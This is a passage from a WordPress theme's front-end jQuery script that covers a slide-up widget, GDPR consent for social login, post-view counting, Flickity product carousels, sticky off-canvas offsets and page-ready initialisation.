			ScrollTargetOffset = ScrollTarget.offset();
			ScrollTargetHeight = ScrollTarget.height();
			if( ( (ScrollPositon - ScrollTargetOffset.top) / (ScrollTargetHeight) ).toFixed(6) * 100 >= ShowOn && ! HTMLBase.hasClass('slideup-intent-disabled') && ! HTMLBase.hasClass('g1-popup-visible') ){
				HTMLBase.addClass('g1-slideup-visible');
			}
		});
    }
})(jQuery);

/****************
 *
 * GDPR
 *
 ****************/

(function ($) {
    'use strict';
    $(document).ready(function () {
        $('.wp-social-login-provider-list').on('click', function() {
                if ($(this).hasClass('wp-social-login-provider-list-active')){
                    return;
                }
                $('.snax-wpsl-gdpr-consent').addClass('snax-wpsl-gdpr-consent-blink');
                setTimeout(function(){
                    $('.snax-wpsl-gdpr-consent').removeClass('snax-wpsl-gdpr-consent-blink');
                },
                2000);
        });
        $('.snax-wpsl-gdpr-consent input').on('click', function() {
            var enabled = $(this).is(':checked');
            if (enabled) {
                $('.wp-social-login-provider-list').addClass('wp-social-login-provider-list-active');
            } else {
                $('.wp-social-login-provider-list').removeClass('wp-social-login-provider-list-active');
            }
        });
    });
})(jQuery);

/**************************
 *
 * WordPress Popular Posts
 *
 **************************/

(function ($) {

    'use strict';

    g1.updatePostViews = function(nonce,postId) {
        $.ajax({
            'type': 'POST',
            'url': g1.config.ajax_url,
            'data': {
                'action':   'update_views_ajax',
                'wpp_id':   postId,
                'token':    nonce
            }
        });
    };

    // ------------
    // Update views
    // ------------

    $('.bimber-count-view').on('click', function() {
        var postId;
        var $body = $('body');

        if ( $body.is('.single-format-link') ) {
            var res = $body.attr('class').match(/postid-(\d+)/);

            if (res) {
                postId = res[1];
            }
        } else {
            var $article = $(this).parents('article.format-link');
            if ( $article.length > 0 ) {
                postId = $article.attr('class').match(/post\-(\d+)/)[1];
            }
        }

        if (postId) {
            $.ajax({
                'type': 'POST',
                'url': g1.config.ajax_url,
                'data': {
                    //'action':   'bimber_update_post_views',
                    //'post_id':   postId
                    'action':   'update_views_ajax',
                    'wpp_id':   postId,
                    'token':    g1.config.wpp.token
                }
            });
        }
    });

})(jQuery);

/*******************
 *
 * Flickity
 *
 ******************/


(function ($) {

    'use strict';

    g1.flickity = function ($context) {
        $context = $context || $('body');

        var
            FlickitySpots = $context.find('.adace-shop-the-post-wrap.carousel-wrap .woocommerce .products, .g1-products-widget-carousel .product_list_widget');

        FlickitySpots.each(function () {
            if ($(this).hasClass('.flickity-enabled')) {
                return;
            }

            var
                ThisFlickityItems = $(this).children(),
                ThisFlickityItemsWidth = ThisFlickityItems.outerWidth() * ThisFlickityItems.length,
                ThisFlickityArgs = {
                    cellAlign: 'left',
                    wrapAround: true,
                    prevNextButtons: true,
                    pageDots: false,
                    groupCells: true,
                    rightToLeft: g1.isRTL(),
                    imagesLoaded: true
                };
            if (ThisFlickityItemsWidth <= $(this).outerWidth()) {
                ThisFlickityArgs.cellAlign = 'center';
                ThisFlickityArgs.wrapAround = false;
            } else {
                var ThisRequiredNumber = Math.round($(this).outerWidth() / ThisFlickityItems.outerWidth()) * ThisFlickityItems.length;

                while (ThisFlickityItems.length < ThisRequiredNumber) {
                    $(this).append(ThisFlickityItems.clone(true));
                    ThisFlickityItems = $(this).children();
                }
            }
            $(this).flickity(ThisFlickityArgs);
        });
    };

    $('body').on('g1NewContentLoaded', function (e, $newContent) {
        g1.flickity($newContent);
    });
})(jQuery);


// Sticky off-canvas top offset adjustments.
(function ($) {
    'use strict';

    $(document).ready(function () {
        var selectors = [
            '#wpadminbar',
            '.g1-iframe-bar',
            '.g1-sticky-top-wrapper'
        ];

        var applyOffset = function() {
            // Calculate the total height of all sticky elements.
            var topOffset = 0;
            for (var i = 0; i < selectors.length; i++) {
                var $elem = $(selectors[i]);

                if ($elem.length > 0 && $elem.is(':visible')) {
                    topOffset += $elem.outerHeight();
                }
            }


            var cssRule = 'html.g1-off-inside.g1-off-global-desktop .g1-canvas {top:' + topOffset + 'px;'

            $('#g1-canvas-js-css').remove();
            $('head').append( '<style id="g1-canvas-js-css">' + cssRule + '</style>' );
            $('html.g1-off-inside .g1-canvas').removeClass('g1-canvas-no-js').addClass('g1-canvas-js');
        };

        $('body').on( 'g1PageHeightChanged', function(e) {
            applyOffset();
        } );

        $('html.g1-off-inside .g1-canvas.g1-canvas-no-js').each(function() {
            applyOffset();
        });
    } );
})(jQuery);


/**************************
 *
 * document ready functions (keep this at the end for better compatibillity with optimizing plugins)
 *
 *************************/

(function ($) {

    'use strict';

    $(document).ready(function () {
        g1.uiHelpers();

        if (g1.config.timeago === 'on') {
            g1.dateToTimeago();
        }

        g1.loadMoreButton();
        g1.infiniteScroll();
        g1.stickyPosition();
        g1.droppableElements();
        g1.canvas();
        g1.snax();
        g1.mediaAce();
        g1.flickity();
        g1.popup();
        g1.slideup();
        g1.stickySidebar();
    });

})(jQuery);
